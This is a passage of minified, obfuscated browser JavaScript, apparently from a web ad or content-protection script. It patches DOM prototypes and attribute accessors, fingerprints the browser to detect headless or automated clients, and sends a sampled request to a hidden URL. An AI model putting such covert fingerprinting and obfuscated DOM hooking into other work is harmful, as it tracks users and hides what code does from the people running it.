V9=V9[Cf(0xcd9)](Va)?s3({'_window':V4,'protectUrlContext':V3,'html':V9}):Cf(0x2ad)[Cf(0x4d5)](aU,Cf(0x64f))[Cf(0x4d5)](Va,Cf(0x85d))[Cf(0x4d5)]((0x0,aB['x'])()['id'],Cf(0xecd))+s3({'_window':V4,'protectUrlContext':V3,'html':V9}),aM['A'][Cf(0xb5b)](V4)[Cf(0x8f4)][Cf(0x863)][Cf(0x6b3)](this,V9);}},V8),l7(V4,JK(0x76d),JK(0x65f),function(V9){const CY=JK;for(var Va=arguments[CY(0x6ac)],Vs=new Array(Va>0x1?Va-0x1:0x0),Vl=0x1;Vl<Va;Vl++)Vs[Vl-0x1]=arguments[Vl];if(this instanceof V4[CY(0x76d)]&&V9 instanceof V4[CY(0x4e2)]){const VV=Array[CY(0x8f9)](V9[CY(0x51e)])[CY(0xc69)](Vv=>Vv instanceof V4[CY(0x263)]?aM['A'][CY(0xb5b)](V4)[CY(0xa76)][CY(0xb5b)][CY(0x6b3)](Vv):'');return aM['A'][CY(0xb5b)](V4)[CY(0xa76)][CY(0x863)][CY(0x6b3)](V9,(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':VV[CY(0x927)](''),'idFilter':Vv=>(0x0,ad['Bo'])(V5,Vv),'urlFilter':Vv=>(0x0,ad['pI'])(V5,Vv),'attributeFilter':Vv=>(0x0,ad['yu'])(V5,Vv)})),aM['A'][CY(0xb5b)](V4)[CY(0xe48)][CY(0x6b3)](this,V9,...Vs);}return aM['A'][CY(0xb5b)](V4)[CY(0xe48)][CY(0x6b3)](this,V9,...Vs);}),Object[JK(0xdee)](V4)[JK(0xcac)](V9=>{const Cd=JK;try{if(!V9[Cd(0x174)](Cd(0xf93))||!V9[Cd(0xe6c)](Cd(0xf2b)))return;const Va=[Cd(0xa37),Cd(0x23d)];for(const Vs of Va){const Vl=V4[Cd(0xbef)][Cd(0x892)](V4[V9][Cd(0x765)],Vs);Vl&&V4[Cd(0xbef)][Cd(0xf5e)](V4[V9][Cd(0x765)],Vs,{'get':function(){const CF=Cd;for(var VV=arguments[CF(0x6ac)],Vv=new Array(VV),VW=0x0;VW<VV;VW++)Vv[VW]=arguments[VW];if(!(0x0,ad['sU'])(V5,this))return Vl[CF(0xb5b)][CF(0x6b3)](this,...Vv);let VT=Vl[CF(0xb5b)][CF(0x6b3)](this,...Vv);return CF(0x7bd)==typeof VT&&VT[CF(0x174)](CF(0x332))&&(VT=VT[CF(0xebc)](0x3)),VT;},'set':function(VV){const Cu=Cd;for(var Vv=arguments[Cu(0x6ac)],VW=new Array(Vv>0x1?Vv-0x1:0x0),VT=0x1;VT<Vv;VT++)VW[VT-0x1]=arguments[VT];return(0x0,ad['sU'])(V5,this)?(Cu(0x7bd)!=typeof VV&&Cu(0x493)!=typeof VV||(VV=Cu(0x332)+VV),Vl[Cu(0xb5b)][Cu(0x6b3)](this)===VV?VV:Vl[Cu(0x863)][Cu(0x6b3)](this,VV,...VW)):Vl[Cu(0x863)][Cu(0x6b3)](this,VV,...VW);}});}}catch(VV){}});}const lI=V3=>{try{V3();}catch(V4){}};function lX(V3){const Ct=Xr;var V4;if(a6['A'][Ct(0x817)](Ct(0x49c)),null!==(V4=window[Ct(0xbb0)])&&void 0x0!==V4&&V4[Ct(0x672)])return;const V5=window[Ct(0xbb0)]||[];window[Ct(0xbb0)]={'push':V8=>lI(V8),'__replaced':!0x0};for(const V8 of[...V5][Ct(0x5e3)]())lI(V8);const V6=V9=>{const Cj=Ct;V9[Cj(0xd5b)](...V9[Cj(0x22b)]);},V7=window[Ct(0x587)]||[];window[Ct(0x587)]={'push':V9=>setTimeout(()=>V6(V9),0x0)};for(const V9 of V7)lI(()=>V6(V9));}function lq(V3){const Cg=Xr;return Cg(0x974)===function(V4){const Cz=Cg;try{return new URL(V4)[Cz(0xd75)][Cz(0xb5b)](Cz(0xa1e))||'';}catch(V5){return'';}}(V3);}var lS=l(0xabf);const ly=class{static[Xr(0x84a)](){const Cb=Xr;var V3,V4;let V5=arguments[Cb(0x6ac)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Cb(0xf0c),V6=!(arguments[Cb(0x6ac)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const V7=Date[Cb(0x5d7)](),V8=V7-V7%0x5265c00,V9=V8-0x5265c00,Va=V8+0x5265c00,Vs=Cb(0x64c)+(0x0,lh['t'])(V5+'_'+V8),Vl=Cb(0x64c)+(0x0,lh['t'])(V5+'_'+V9),VV=Cb(0x64c)+(0x0,lh['t'])(V5+'_'+Va);return Vs===Vl||Vs===VV||Vl===VV||!(null!==(V3=null!==(V4=window[Vs])&&void 0x0!==V4?V4:window[Vl])&&void 0x0!==V3?V3:window[VV])&&(V6&&(window[Vs]=!0x0,window[Vl]=!0x0,window[VV]=!0x0),!0x0);}};var lO,lk=l(0xd17),lJ=/bot|crawl|http|lighthouse|scan|search|spider/i,lR=function(V3,V4){const Co=Xr;return lR=Object[Co(0x870)]||{'__proto__':[]}instanceof Array&&function(V5,V6){const Cx=Co;V5[Cx(0x40a)]=V6;}||function(V5,V6){const CL=Co;for(var V7 in V6)Object[CL(0x765)][CL(0x10c)][CL(0x6b3)](V6,V7)&&(V5[V7]=V6[V7]);},lR(V3,V4);};function lC(V3,V4,V5,V6){return new(V5||(V5=Promise))(function(V7,V8){const Ci=a3s;function V9(Vl){const CQ=a3s;try{Vs(V6[CQ(0xbd2)](Vl));}catch(VV){V8(VV);}}function Va(Vl){const CG=a3s;try{Vs(V6[CG(0x237)](Vl));}catch(VV){V8(VV);}}function Vs(Vl){const CZ=a3s;var VV;Vl[CZ(0x89f)]?V7(Vl[CZ(0x33c)]):(VV=Vl[CZ(0x33c)],VV instanceof V5?VV:new V5(function(Vv){Vv(VV);}))[CZ(0x21f)](V9,Va);}Vs((V6=V6[Ci(0xc81)](V3,V4||[]))[Ci(0xbd2)]());});}function lf(V3,V4){const CK=Xr;var V5,V6,V7,V8,V9={'label':0x0,'sent':function(){if(0x1&V7[0x0])throw V7[0x1];return V7[0x1];},'trys':[],'ops':[]};return V8={'next':Va(0x0),'throw':Va(0x1),'return':Va(0x2)},CK(0x821)==typeof Symbol&&(V8[Symbol[CK(0xa90)]]=function(){return this;}),V8;function Va(Vs){return function(Vl){return function(VV){const CD=a3s;if(V5)throw new TypeError(CD(0xdf9));for(;V8&&(V8=0x0,VV[0x0]&&(V9=0x0)),V9;)try{if(V5=0x1,V6&&(V7=0x2&VV[0x0]?V6[CD(0x3d9)]:VV[0x0]?V6[CD(0x237)]||((V7=V6[CD(0x3d9)])&&V7[CD(0x6b3)](V6),0x0):V6[CD(0xbd2)])&&!(V7=V7[CD(0x6b3)](V6,VV[0x1]))[CD(0x89f)])return V7;switch(V6=0x0,V7&&(VV=[0x2&VV[0x0],V7[CD(0x33c)]]),VV[0x0]){case 0x0:case 0x1:V7=VV;break;case 0x4:return V9[CD(0x94f)]++,{'value':VV[0x1],'done':!0x1};case 0x5:V9[CD(0x94f)]++,V6=VV[0x1],VV=[0x0];continue;case 0x7:VV=V9[CD(0xa79)][CD(0x5f0)](),V9[CD(0x8b4)][CD(0x5f0)]();continue;default:if(!((V7=(V7=V9[CD(0x8b4)])[CD(0x6ac)]>0x0&&V7[V7[CD(0x6ac)]-0x1])||0x6!==VV[0x0]&&0x2!==VV[0x0])){V9=0x0;continue;}if(0x3===VV[0x0]&&(!V7||VV[0x1]>V7[0x0]&&VV[0x1]<V7[0x3])){V9[CD(0x94f)]=VV[0x1];break;}if(0x6===VV[0x0]&&V9[CD(0x94f)]<V7[0x1]){V9[CD(0x94f)]=V7[0x1],V7=VV;break;}if(V7&&V9[CD(0x94f)]<V7[0x2]){V9[CD(0x94f)]=V7[0x2],V9[CD(0xa79)][CD(0xe74)](VV);break;}V7[0x2]&&V9[CD(0xa79)][CD(0x5f0)](),V9[CD(0x8b4)][CD(0x5f0)]();continue;}VV=V4[CD(0x6b3)](V3,V9);}catch(Vv){VV=[0x6,Vv],V6=0x0;}finally{V5=V7=0x0;}if(0x5&VV[0x0])throw VV[0x1];return{'value':VV[0x0]?VV[0x1]:void 0x0,'done':!0x0};}([Vs,Vl]);};}}function lY(V3,V4,V5){const Cr=Xr;if(V5||0x2===arguments[Cr(0x6ac)]){for(var V6,V7=0x0,V8=V4[Cr(0x6ac)];V7<V8;V7++)!V6&&V7 in V4||(V6||(V6=Array[Cr(0x765)][Cr(0xebc)][Cr(0x6b3)](V4,0x0,V7)),V6[V7]=V4[V7]);}return V3[Cr(0x4d5)](V6||Array[Cr(0x765)][Cr(0xebc)][Cr(0x6b3)](V4));}Object[Xr(0xdaf)],Object[Xr(0xdaf)],Xr(0x821)==typeof SuppressedError&&SuppressedError;var ld=Xr(0x9c3),lF=Xr(0xfb6),lu=Xr(0xf04),lj=Xr(0xa9b),lg=Xr(0x972),lz=Xr(0xa6c),lb=function(V3){function V4(V5,V6){const CU=a3s;var V7=V3[CU(0x6b3)](this,V6)||this;return V7[CU(0xbc5)]=V5,V7[CU(0x142)]=CU(0x656),Object[CU(0x870)](V7,V4[CU(0x765)]),V7;}return function(V5,V6){const CB=a3s;if(CB(0x821)!=typeof V6&&null!==V6)throw new TypeError(CB(0x4ff)+String(V6)+CB(0xd5a));function V7(){const CA=CB;this[CA(0x24c)]=V5;}lR(V5,V6),V5[CB(0x765)]=null===V6?Object[CB(0xdaf)](V6):(V7[CB(0x765)]=V6[CB(0x765)],new V7());}(V4,V3),V4;}(Error);function lo(V3){return lC(this,void 0x0,void 0x0,function(){var V4,V5,V6=this;return lf(this,function(V7){const Cm=a3s;switch(V7[Cm(0x94f)]){case 0x0:return V4={},V5=Object[Cm(0x2fa)](V3),[0x4,Promise[Cm(0x211)](V5[Cm(0xc69)](function(V8){return lC(V6,void 0x0,void 0x0,function(){var V9,Va,Vs,Vl,VV;return lf(this,function(Vv){const Cw=a3s;switch(Vv[Cw(0x94f)]){case 0x0:V9=V3[V8],Vv[Cw(0x94f)]=0x1;case 0x1:return Vv[Cw(0x8b4)][Cw(0xe74)]([0x1,0x3,,0x4]),Va=V4,Vs=V8,VV={},[0x4,V9()];case 0x2:return Va[Vs]=(VV[Cw(0x33c)]=Vv[Cw(0x2c2)](),VV[Cw(0xbc5)]=0x0,VV),[0x3,0x4];case 0x3:return Vl=Vv[Cw(0x2c2)](),V4[V8]=Vl instanceof lb?{'state':Vl[Cw(0xbc5)],'error':''[Cw(0x4d5)](Vl[Cw(0x142)],':\x20')[Cw(0x4d5)](Vl[Cw(0x9b1)])}:{'state':-0x3,'error':Vl instanceof Error?''[Cw(0x4d5)](Vl[Cw(0x142)],':\x20')[Cw(0x4d5)](Vl[Cw(0x9b1)]):String(Vl)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return V7[Cm(0x2c2)](),[0x2,V4];}});});}function lx(V3,V4){const f0=Xr;return-0x1!==V3[f0(0x611)](V4);}function lL(V3,V4){const f1=Xr;return-0x1!==V3[f1(0x611)](V4);}function lQ(V3){const f2=Xr;return Object[f2(0xdee)](V3);}function lG(V3){const f3=Xr;for(var V4=[],V5=0x1;V5<arguments[f3(0x6ac)];V5++)V4[V5-0x1]=arguments[V5];for(var V6=function(Va){const f4=f3;if(f4(0x7bd)==typeof Va){if(lx(V3,Va))return{'value':!0x0};}else{if(null!=function(Vs,Vl){const f5=f4;if(f5(0x4a4)in Vs)return Vs[f5(0x4a4)](Vl);for(var VV=0x0;VV<Vs[f5(0x6ac)];VV++)if(Vl(Vs[VV]))return Vs[VV];}(V3,function(Vs){const f6=f4;return Va[f6(0xcd3)](Vs);}))return{'value':!0x0};}},V7=0x0,V8=V4;V7<V8[f3(0x6ac)];V7++){var V9=V6(V8[V7]);if(f3(0xa83)==typeof V9)return V9[f3(0x33c)];}return!0x1;}function lZ(V3){const f7=Xr;return V3[f7(0x464)](function(V4,V5){return V4+(V5?0x1:0x0);},0x0);}var li={'detectAppVersion':function(V3){const f8=Xr;var V4=V3[f8(0x2b1)];return 0x0===V4[f8(0xbc5)]&&(/headless/i[f8(0xcd3)](V4[f8(0x33c)])?lg:/electron/i[f8(0xcd3)](V4[f8(0x33c)])?ld:/slimerjs/i[f8(0xcd3)](V4[f8(0x33c)])?lj:void 0x0);},'detectDocumentAttributes':function(V3){const f9=Xr;var V4=V3[f9(0xd9b)];return 0x0===V4[f9(0xbc5)]&&(lG(V4[f9(0x33c)],f9(0xf04),f9(0x5cc),f9(0xd9a))?lu:void 0x0);},'detectErrorTrace':function(V3){const fa=Xr;var V4=V3[fa(0x7c6)];return 0x0===V4[fa(0xbc5)]&&(/PhantomJS/i[fa(0xcd3)](V4[fa(0x33c)])?lF:void 0x0);},'detectEvalLengthInconsistency':function(V3){const fs=Xr;var V4=V3[fs(0xcff)],V5=V3[fs(0x826)],V6=V3[fs(0xd0d)];if(0x0===V4[fs(0xbc5)]&&0x0===V5[fs(0xbc5)]&&0x0===V6[fs(0xbc5)]){var V7=V4[fs(0x33c)];return fs(0xa6c)!==V6[fs(0x33c)]&&(0x25===V7&&!lx([fs(0xa41),fs(0x265)],V6[fs(0x33c)])||0x27===V7&&!lx([fs(0xbcf)],V5[fs(0x33c)])||0x21===V7&&!lx([fs(0x98f)],V6[fs(0x33c)]));}},'detectFunctionBind':function(V3){const fl=Xr;if(-0x2===V3[fl(0xb22)][fl(0xbc5)])return lF;},'detectLanguagesLengthInconsistency':function(V3){const fV=Xr;var V4=V3[fV(0x112)];if(0x0===V4[fV(0xbc5)]&&0x0===V4[fV(0x33c)][fV(0x6ac)])return lg;},'detectNotificationPermissions':function(V3){const fv=Xr;var V4=V3[fv(0x207)],V5=V3[fv(0x826)];return 0x0===V5[fv(0xbc5)]&&fv(0x199)===V5[fv(0x33c)]&&(0x0===V4[fv(0xbc5)]&&V4[fv(0x33c)]?lg:void 0x0);},'detectPluginsArray':function(V3){const fW=Xr;var V4=V3[fW(0xf41)];if(0x0===V4[fW(0xbc5)]&&!V4[fW(0x33c)])return lg;},'detectPluginsLengthInconsistency':function(V3){const fT=Xr;var V4=V3[fT(0x4e4)],V5=V3[fT(0x7c5)],V6=V3[fT(0x826)],V7=V3[fT(0xd0d)];if(0x0===V4[fT(0xbc5)]&&0x0===V5[fT(0xbc5)]&&0x0===V6[fT(0xbc5)]&&0x0===V7[fT(0xbc5)]&&fT(0x199)===V6[fT(0x33c)]&&!V5[fT(0x33c)]&&fT(0x98f)===V7[fT(0x33c)])return 0x0===V4[fT(0x33c)]?lg:void 0x0;},'detectProcess':function(V3){const fN=Xr;var V4,V5=V3[fN(0x724)];return 0x0===V5[fN(0xbc5)]&&(fN(0x3fc)===V5[fN(0x33c)][fN(0x9da)]||null!=(null===(V4=V5[fN(0x33c)][fN(0x283)])||void 0x0===V4?void 0x0:V4[fN(0x9c3)])?ld:void 0x0);},'detectUserAgent':function(V3){const fp=Xr;var V4=V3[fp(0xb4c)];return 0x0===V4[fp(0xbc5)]&&(/PhantomJS/i[fp(0xcd3)](V4[fp(0x33c)])?lF:/Headless/i[fp(0xcd3)](V4[fp(0x33c)])?lg:/Electron/i[fp(0xcd3)](V4[fp(0x33c)])?ld:/slimerjs/i[fp(0xcd3)](V4[fp(0x33c)])?lj:void 0x0);},'detectWebDriver':function(V3){const fP=Xr;var V4=V3[fP(0x2aa)];if(0x0===V4[fP(0xbc5)]&&V4[fP(0x33c)])return lg;},'detectWebGL':function(V3){const fc=Xr;var V4=V3[fc(0xb49)];if(0x0===V4[fc(0xbc5)]){var V5=V4[fc(0x33c)],V6=V5[fc(0x109)],V7=V5[fc(0x3fc)];if(fc(0x4b1)==V6&&fc(0x206)==V7)return lg;}},'detectWindowExternal':function(V3){const fh=Xr;var V4=V3[fh(0x383)];return 0x0===V4[fh(0xbc5)]&&(/Sequentum/i[fh(0xcd3)](V4[fh(0x33c)])?fh(0x3ca):void 0x0);},'detectWindowSize':function(V3){const fH=Xr;var V4=V3[fH(0x939)],V5=V3[fH(0x351)];if(0x0!==V4[fH(0xbc5)]||0x0!==V5[fH(0xbc5)])return!0x1;var V6=V4[fH(0x33c)],V7=V6[fH(0x17e)],V8=V6[fH(0x8f0)];return V5[fH(0x33c)]&&0x0===V7&&0x0===V8?lg:void 0x0;},'detectMimeTypesConsistent':function(V3){const fe=Xr;var V4=V3[fe(0x83f)];if(0x0===V4[fe(0xbc5)]&&!V4[fe(0x33c)])return lz;},'detectProductSub':function(V3){const fE=Xr;var V4=V3[fE(0x6b2)],V5=V3[fE(0x826)];return 0x0===V4[fE(0xbc5)]&&0x0===V5[fE(0xbc5)]&&(fE(0x199)!==V5[fE(0x33c)]&&fE(0xbf7)!==V5[fE(0x33c)]&&fE(0xb35)!==V5[fE(0x33c)]&&fE(0xdc0)!==V5[fE(0x33c)]||fE(0x900)===V4[fE(0x33c)]?void 0x0:lz);},'detectDistinctiveProperties':function(V3){const fM=Xr;var V4=V3[fM(0x828)];if(0x0!==V4[fM(0xbc5)])return!0x1;var V5,V6=V4[fM(0x33c)];for(V5 in V6)if(V6[V5])return V5;}};function lK(){const fI=Xr;var V3,V4,V5=window,V6=navigator;return lZ([fI(0x700)in V6,fI(0xae4)in V6,0x0===V6[fI(0x109)][fI(0x611)](fI(0x379)),fI(0xa33)in V5,fI(0x151)in V5,fI(0x1cf)in V5,fI(0x1e2)in V5])>=0x5?fI(0x98f):lZ([fI(0xf60)in V5,fI(0x193)in V5,fI(0x8ad)in V5,0x0===V6[fI(0x109)][fI(0x611)](fI(0x1da)),fI(0x1f7)in V6,fI(0x9ca)in V5])>=0x4?fI(0xa41):lZ([fI(0xf35)in navigator,fI(0xc83)in(null!==(V4=null===(V3=document[fI(0x466)])||void 0x0===V3?void 0x0:V3[fI(0x9cc)])&&void 0x0!==V4?V4:{}),fI(0x554)in V5,fI(0x889)in V5,fI(0x7da)in V5,fI(0x736)in V5])>=0x4?fI(0x265):fI(0xa6c);}var lD={'android':function(){const fX=Xr;var V3=lK(),V4=fX(0x98f)===V3,V5=fX(0x265)===V3;if(!V4&&!V5)return!0x1;var V6=window;return lZ([fX(0x7ca)in V6,fX(0xf32)in V6,V4&&!(fX(0x9b6)in V6),V5&&/android/i[fX(0xcd3)](navigator[fX(0x2b1)])])>=0x2;},'browserKind':function(){const fq=Xr;var V3,V4=null===(V3=navigator[fq(0xb4c)])||void 0x0===V3?void 0x0:V3[fq(0x53c)]();return lL(V4,fq(0xa7c))?fq(0xac1):lL(V4,fq(0x465))||lL(V4,fq(0xed4))?fq(0xbcf):lL(V4,fq(0xdc0))?fq(0xdc0):lL(V4,fq(0xd7b))?fq(0xd7b):lL(V4,fq(0xb35))||lL(V4,fq(0xc6b))?fq(0xb35):lL(V4,fq(0x199))?fq(0x199):lL(V4,fq(0xbf7))?fq(0xbf7):fq(0xa6c);},'browserEngineKind':lK,'documentFocus':function(){const fS=Xr;return void 0x0!==document[fS(0xdba)]&&document[fS(0xdba)]();},'userAgent':function(){const fn=Xr;return navigator[fn(0xb4c)];},'appVersion':function(){const fy=Xr;var V3=navigator[fy(0x2b1)];if(null==V3)throw new lb(-0x1,fy(0x4ed));return V3;},'rtt':function(){const fO=Xr;if(void 0x0===navigator[fO(0x628)])throw new lb(-0x1,fO(0x154));if(void 0x0===navigator[fO(0x628)][fO(0x1c1)])throw new lb(-0x1,fO(0xe10));return navigator[fO(0x628)][fO(0x1c1)];},'windowSize':function(){const fk=Xr;return{'outerWidth':window[fk(0x17e)],'outerHeight':window[fk(0x8f0)],'innerWidth':window[fk(0x2ae)],'innerHeight':window[fk(0x640)]};},'pluginsLength':function(){const fJ=Xr;if(void 0x0===navigator[fJ(0x6e0)])throw new lb(-0x1,fJ(0xf2d));if(void 0x0===navigator[fJ(0x6e0)][fJ(0x6ac)])throw new lb(-0x3,fJ(0x97b));return navigator[fJ(0x6e0)][fJ(0x6ac)];},'pluginsArray':function(){const fR=Xr;if(void 0x0===navigator[fR(0x6e0)])throw new lb(-0x1,fR(0xf2d));if(void 0x0===window[fR(0xde8)])throw new lb(-0x1,fR(0x271));return navigator[fR(0x6e0)]instanceof PluginArray;},'errorTrace':function(){const fC=Xr;try{null[0x0]();}catch(V3){if(V3 instanceof Error&&null!=V3[fC(0x837)])return V3[fC(0x837)][fC(0x811)]();}throw new lb(-0x3,fC(0x440));},'productSub':function(){const ff=Xr;var V3=navigator[ff(0x6b2)];if(void 0x0===V3)throw new lb(-0x1,ff(0x5aa));return V3;},'windowExternal':function(){const fY=Xr;if(void 0x0===window[fY(0xa25)])throw new lb(-0x1,fY(0x578));var V3=window[fY(0xa25)];if(fY(0x821)!=typeof V3[fY(0x811)])throw new lb(-0x2,fY(0x24d));return V3[fY(0x811)]();},'mimeTypesConsistent':function(){const fd=Xr;if(void 0x0===navigator[fd(0x3d4)])throw new lb(-0x1,fd(0x293));for(var V3=navigator[fd(0x3d4)],V4=Object[fd(0xbb9)](V3)===MimeTypeArray[fd(0x765)],V5=0x0;V5<V3[fd(0x6ac)];V5++)V4&&(V4=Object[fd(0xbb9)](V3[V5])===MimeType[fd(0x765)]);return V4;},'evalLength':function(){const fF=Xr;return eval[fF(0x811)]()[fF(0x6ac)];},'webGL':function(){const fu=Xr;var V3=document[fu(0xec0)](fu(0x387));if(fu(0x821)!=typeof V3[fu(0x15b)])throw new lb(-0x2,fu(0xa8b));var V4=V3[fu(0x15b)](fu(0xa1b));if(null===V4)throw new lb(-0x4,fu(0x46c));if(fu(0x821)!=typeof V4[fu(0x297)])throw new lb(-0x2,fu(0x931));return{'vendor':V4[fu(0x297)](V4[fu(0x7eb)]),'renderer':V4[fu(0x297)](V4[fu(0x3c3)])};},'webDriver':function(){const ft=Xr;if(null==navigator[ft(0x5cc)])throw new lb(-0x1,ft(0xcf9));return navigator[ft(0x5cc)];},'languages':function(){const fj=Xr;var V3,V4=navigator,V5=[],V6=V4[fj(0xa89)]||V4[fj(0xee1)]||V4[fj(0x71b)]||V4[fj(0x772)];if(void 0x0!==V6&&V5[fj(0xe74)]([V6]),Array[fj(0xb2e)](V4[fj(0x112)]))fj(0x98f)===lK()&&lZ([!(fj(0x8df)in(V3=window)),fj(0xf2a)in V3,''+V3[fj(0xeda)]==fj(0xdf),''+V3[fj(0xc21)]==fj(0x44a)])>=0x3||V5[fj(0xe74)](V4[fj(0x112)]);else{if(fj(0x7bd)==typeof V4[fj(0x112)]){var V7=V4[fj(0x112)];V7&&V5[fj(0xe74)](V7[fj(0x120)](','));}}return V5;},'notificationPermissions':function(){return lC(this,void 0x0,void 0x0,function(){var V3,V4;return lf(this,function(V5){const fg=a3s;switch(V5[fg(0x94f)]){case 0x0:if(void 0x0===window[fg(0x919)])throw new lb(-0x1,fg(0x6ae));if(void 0x0===navigator[fg(0x6fd)])throw new lb(-0x1,fg(0xc49));if(fg(0x821)!=typeof(V3=navigator[fg(0x6fd)])[fg(0x2e8)])throw new lb(-0x2,fg(0xc39));V5[fg(0x94f)]=0x1;case 0x1:return V5[fg(0x8b4)][fg(0xe74)]([0x1,0x3,,0x4]),[0x4,V3[fg(0x2e8)]({'name':fg(0x17a)})];case 0x2:return V4=V5[fg(0x2c2)](),[0x2,fg(0x307)===window[fg(0x919)][fg(0xa10)]&&fg(0x8f5)===V4[fg(0xbc5)]];case 0x3:throw V5[fg(0x2c2)](),new lb(-0x3,fg(0xd6c));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const fz=Xr;if(void 0x0===document[fz(0x466)])throw new lb(-0x1,fz(0xe99));var V3=document[fz(0x466)];if(fz(0x821)!=typeof V3[fz(0x9fb)])throw new lb(-0x2,fz(0x58e));return V3[fz(0x9fb)]();},'functionBind':function(){const fb=Xr;if(void 0x0===Function[fb(0x765)][fb(0xda)])throw new lb(-0x2,fb(0xaac));return Function[fb(0x765)][fb(0xda)][fb(0x811)]();},'process':function(){const fo=Xr;var V3=window[fo(0x724)],V4=fo(0xbb);if(void 0x0===V3)throw new lb(-0x1,''[fo(0x4d5)](V4,fo(0x4ca)));if(V3&&fo(0xa83)!=typeof V3)throw new lb(-0x3,''[fo(0x4d5)](V4,fo(0xc64)));return V3;},'distinctiveProps':function(){const fx=Xr;var V3,V4,V5=((V3={})[fx(0x312)]={'window':[fx(0x312)]},V3[fx(0x403)]={'window':[fx(0x1e7)]},V3[fx(0x6d4)]={'window':[fx(0x616)]},V3[fx(0x480)]={'window':[fx(0xa5f)]},V3[fx(0xbd9)]={'window':[fx(0x88c)]},V3[fx(0xeaf)]={'window':[fx(0xeaf)]},V3[fx(0x7d2)]={'window':[fx(0xb6),fx(0x57a)]},V3[fx(0xb4a)]={'window':[fx(0xd5d)]},V3[lF]={'window':[fx(0xe67),fx(0x227)]},V3[fx(0x779)]={'window':[fx(0x90e)]},V3[lu]={'window':[fx(0xdd6),fx(0x3f6),fx(0x8af),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[fx(0x82a),fx(0xc11),fx(0xf53)]},V3[fx(0x691)]={'window':[fx(0xf42)]},V3[fx(0x5cc)]={'window':[fx(0x5cc),fx(0x11a),fx(0x3d7),fx(0xb3d),fx(0xb70),fx(0xbe7),fx(0xe1b)],'document':[fx(0xf3f),fx(0x9fc),fx(0x732),fx(0x23c),fx(0x577),fx(0xb89),fx(0xaa4),fx(0xf3f),fx(0xab3),fx(0xd96),fx(0x13e),fx(0xf26),fx(0x9a9),fx(0x388)]},V3[lg]={'window':[fx(0x710),fx(0xc3a)]},V3),V6={},V7=lQ(window),V8=[];for(V4 in(void 0x0!==window[fx(0x7bf)]&&(V8=lQ(window[fx(0x7bf)])),V5)){var V9=V5[V4];if(void 0x0!==V9){var Va=void 0x0!==V9[fx(0x434)]&&lG[fx(0xc81)](void 0x0,lY([V7],V9[fx(0x434)],!0x1)),Vs=!(void 0x0===V9[fx(0x7bf)]||!V8[fx(0x6ac)])&&lG[fx(0xc81)](void 0x0,lY([V8],V9[fx(0x7bf)],!0x1));V6[V4]=Va||Vs;}}return V6;}},lr=(function(){const fQ=Xr;function V3(){const fL=a3s;this[fL(0xb2c)]=void 0x0,this[fL(0xad6)]=void 0x0;}return V3[fQ(0x765)][fQ(0x6ab)]=function(){const fG=fQ;return this[fG(0xb2c)];},V3[fQ(0x765)][fQ(0x258)]=function(){const fZ=fQ;return this[fZ(0xad6)];},V3[fQ(0x765)][fQ(0xea8)]=function(){const fi=fQ;if(void 0x0===this[fi(0xb2c)])throw new Error(fi(0x56e));var V4=function(V7,V8){const fK=fi;var V9={},Va={'bot':!0x1};for(var Vs in V8){var Vl=(0x0,V8[Vs])(V7),VV={'bot':!0x1};fK(0x7bd)==typeof Vl?VV={'bot':!0x0,'botKind':Vl}:Vl&&(VV={'bot':!0x0,'botKind':lz}),V9[Vs]=VV,VV[fK(0x438)]&&(Va=VV);}return[V9,Va];}(this[fi(0xb2c)],li),V5=V4[0x0],V6=V4[0x1];return this[fi(0xad6)]=V5,V6;},V3[fQ(0x765)][fQ(0x76c)]=function(){return lC(this,void 0x0,void 0x0,function(){var V4;return lf(this,function(V5){const fD=a3s;switch(V5[fD(0x94f)]){case 0x0:return V4=this,[0x4,lo(lD)];case 0x1:return V4[fD(0xb2c)]=V5[fD(0x2c2)](),[0x2,this[fD(0xb2c)]];}});});},V3;}());const lU=async()=>{const fr=Xr;try{if(V3=navigator[fr(0xb4c)],Boolean(V3)&&function(){const fU=fr;if(lO instanceof RegExp)return lO;try{lO=new RegExp(fU(0xe36),'i');}catch(V4){lO=lJ;}return lO;}()[fr(0xcd3)](V3))return a6['A'][fr(0x817)](fr(0x5fa)[fr(0x4d5)](navigator[fr(0xb4c)])),!0x0;try{const V4=function(V7){const fB=fr;var V8=(void 0x0===V7?{}:V7)[fB(0xa2e)],V9=void 0x0===V8||V8;return lC(this,void 0x0,void 0x0,function(){var Va;return lf(this,function(Vs){const fA=a3s;switch(Vs[fA(0x94f)]){case 0x0:return V9&&(function(){const fm=fA;if(!(window[fm(0xa3e)]||Math[fm(0xa29)]()>=0.001))try{var Vl=new XMLHttpRequest();Vl[fm(0x322)](fm(0xb5b),fm(0x9ff)[fm(0x4d5)](fm(0xcd8),fm(0xb12)),!0x0),Vl[fm(0x435)]();}catch(VV){console[fm(0x336)](VV);}}()),[0x4,(Va=new lr())[fA(0x76c)]()];case 0x1:return Vs[fA(0x2c2)](),[0x2,Va];}});});}({'monitoring':!0x1})[fr(0x21f)](V7=>V7[fr(0xea8)]()),V5=(0x0,a7['c'])((V7,V8)=>setTimeout(()=>V8(new Error(fr(0x6f1))),0x64)),V6=await Promise[fr(0xc87)]([V4,V5]);if(V6&&V6[fr(0x438)])return a6['A'][fr(0x817)](fr(0xd5e)[fr(0x4d5)](V6[fr(0xbc3)])),!0x0;}catch(V7){return a6['A'][fr(0x817)](fr(0x9c6),V7),!0x1;}}catch(V8){return a6['A'][fr(0x817)](fr(0x7b7),V8),a6['A'][fr(0x336)](V8,fr(0xae9)),!0x1;}var V3;return!!navigator[fr(0xb4c)][fr(0xcd9)](fr(0x6ee));};async function lB(V3){const fw=Xr,V4=await fetch((0x0,a2['Wq'])({'protectUrlContext':V3,'url':''[fw(0x4d5)](a0['A'][fw(0x4bb)],fw(0xf20)),'endpoint':a0['A'][fw(0x4bb)]}));return await V4[fw(0x865)]();}var lA=l(0x10b1);function lm(V3){const Y0=Xr;if(Array[Y0(0xb2e)](V3)){const V4=V3[Y0(0xc69)](lm);return V4[Y0(0x6ac)]>0x0&&Y0(0x7bd)==typeof V4[0x0]?V4[Y0(0x8ba)]((V5,V6)=>String(V5)[Y0(0xefb)](String(V6),void 0x0,{'numeric':!0x0,'sensitivity':Y0(0xc65)})):V4;}if(V3&&Y0(0xa83)==typeof V3&&null!==V3){const 